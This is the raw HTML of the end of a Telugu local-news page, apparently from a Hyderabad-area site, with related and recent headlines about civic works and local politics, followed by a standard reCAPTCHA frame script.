block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":30729,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9422";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3141";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/funds-should-be-sanctioned-for-development-works-in-gachibowli-division-corporator-v-gangadhar-reddy.html"  rel="bookmark" class="td-image-wrap " title="గచ్చిబౌలి డివిజన్ లోని అభివృద్ధి పనులకు నిధులు మంజూరు చేయాలి: కార్పొరేటర్ వి. గంగాధర్ రెడ్డి" ><img class="entry-thumb" src="[data-uri]" alt="" title="గచ్చిబౌలి డివిజన్ లోని అభివృద్ధి పనులకు నిధులు మంజూరు చేయాలి: కార్పొరేటర్ వి. గంగాధర్ రెడ్డి" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/11f-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/funds-should-be-sanctioned-for-development-works-in-gachibowli-division-corporator-v-gangadhar-reddy.html"  rel="bookmark" title="గచ్చిబౌలి డివిజన్ లోని అభివృద్ధి పనులకు నిధులు మంజూరు చేయాలి: కార్పొరేటర్ వి. గంగాధర్ రెడ్డి">గచ్చిబౌలి డివిజన్ లోని అభివృద్ధి పనులకు నిధులు మంజూరు చేయాలి: కార్పొరేటర్ వి. గంగాధర్ రెడ్డి</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/woman-complains-about-action-against-sri-kalimata-temple-priest-sandeep.html"  rel="bookmark" class="td-image-wrap " title="శ్రీ కాళిమాత ఆలయ పూజారి సందీప్ పై చ‌ర్య‌లు తీసుకోవాల‌ని మ‌హిళ ఫిర్యాదు" ><img class="entry-thumb" src="[data-uri]" alt="" title="శ్రీ కాళిమాత ఆలయ పూజారి సందీప్ పై చ‌ర్య‌లు తీసుకోవాల‌ని మ‌హిళ ఫిర్యాదు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/11e-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/woman-complains-about-action-against-sri-kalimata-temple-priest-sandeep.html"  rel="bookmark" title="శ్రీ కాళిమాత ఆలయ పూజారి సందీప్ పై చ‌ర్య‌లు తీసుకోవాల‌ని మ‌హిళ ఫిర్యాదు">శ్రీ కాళిమాత ఆలయ పూజారి సందీప్ పై చ‌ర్య‌లు తీసుకోవాల‌ని మ‌హిళ ఫిర్యాదు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/efforts-underway-to-construct-a-community-hall-in-rayadurgam-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="రాయదుర్గంలో కమ్యూనిటీ హాల్ నిర్మాణం ఏర్పాటుకు కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాయదుర్గంలో కమ్యూనిటీ హాల్ నిర్మాణం ఏర్పాటుకు కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/11d-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/efforts-underway-to-construct-a-community-hall-in-rayadurgam-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="రాయదుర్గంలో కమ్యూనిటీ హాల్ నిర్మాణం ఏర్పాటుకు కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ">రాయదుర్గంలో కమ్యూనిటీ హాల్ నిర్మాణం ఏర్పాటుకు కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='30729' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/funds-should-be-sanctioned-for-development-works-in-gachibowli-division-corporator-v-gangadhar-reddy.html">గచ్చిబౌలి డివిజన్ లోని అభివృద్ధి పనులకు నిధులు మంజూరు చేయాలి: కార్పొరేటర్ వి. గంగాధర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/woman-complains-about-action-against-sri-kalimata-temple-priest-sandeep.html">శ్రీ కాళిమాత ఆలయ పూజారి సందీప్ పై చ‌ర్య‌లు తీసుకోవాల‌ని మ‌హిళ ఫిర్యాదు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/efforts-underway-to-construct-a-community-hall-in-rayadurgam-pac-chairman-arekapudi-gandhi.html">రాయదుర్గంలో కమ్యూనిటీ హాల్ నిర్మాణం ఏర్పాటుకు కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/world-disabled-day-at-new-shakti-divyang-organization.html">న్యూ శక్తి దివ్యాంగుల సంస్థలో ప్రపంచ వికలాంగుల దినోత్సవం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/baling-gautam-goud-inspects-the-cemetery-works.html">శ్మ‌శాన‌వాటిక ప‌నుల‌ను ప‌రిశీలించిన బాలింగ్ గౌతమ్ గౌడ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/semi-christmas-celebrations-at-satyanarayana-enclave-colony.html">సత్యనారాయణ ఎన్‌క్లేవ్ కాలనీలో సెమీక్రిస్మ‌స్ వేడుకలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/those-who-made-false-allegations-must-answer-otherwise-we-will-file-a-defamation-suit-of-one-crore-rupees.html">తప్పుడు ఆరోపణలు చేసిన వారు సమాధానం చెప్పాలి.. లేదంటే కోటి రూపాయల పరువు నష్టం దావా వేస్తాం..</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/sri-ayyappa-swamy-mahapadi-puja-celebrated-in-pa-nagar-colony.html">PA నగర్ కాలనీలో ఘ‌నంగా శ్రీ అయ్యప్ప స్వామి మహాపడి పూజ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/preliminary-notification-within-chandanagar-circle.html">చందానగర్ స‌ర్కిల్‌ పరిధిలో ప్రిలిమినరీ నోటిఫికేషన్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/saroja-reddy-appointed-as-kondapur-division-mahila-morcha-president.html">కొండాపూర్ డివిజన్ మహిళా మోర్చా అధ్యక్షురాలిగా సరోజ రెడ్డి నియామకం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/yelamanchi-uday-kirans-consultation-with-the-affected-families.html">బాధిత కుటుంబాల‌కు యలమంచి ఉదయ్ కిరణ్ ప‌రామ‌ర్శ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/all-bcs-should-unite-and-work-for-statehood-beri-ramachander-yadav.html">బీసీలంద‌రూ ఏక‌మై రాజ్యాధికారం కోసం ప‌నిచేయాలి: బేరి రామచందర్ యాద‌వ్‌</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/along-with-studies-games-are-very-important-for-children-pac-chairman-arekapudi-gandhi.html">పిల్లల‌కు చదువులతోపాటు ఆటలు చాలా కీలకం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/mps-will-be-worried-if-bc-bill-is-not-tabled-in-parliament-bc-political-front.html">పార్లమెంట్ లో బీసీ బిల్లు పెట్టకుండా వస్తే ఎంపీలారా ఖబర్దార్: బీసీ పొలిటికల్ ఫ్రంట్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/footpath-encroachments-in-rajarajeshwari-nagar-colony-should-be-removed-colony-residents-appeal.html">రాజ‌రాజేశ్వరి న‌గ‌ర్ కాల‌నీలో ఫుట్‌పాత్ ఆక్ర‌మ‌ణ‌ల‌ను తొల‌గించాలి.. కాల‌నీ వాసుల విజ్ఞ‌ప్తి..</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 693bd7acb94dc
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-12 14:21:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pEKsEdLlfldp77wsQ2V7JQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765529521842');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>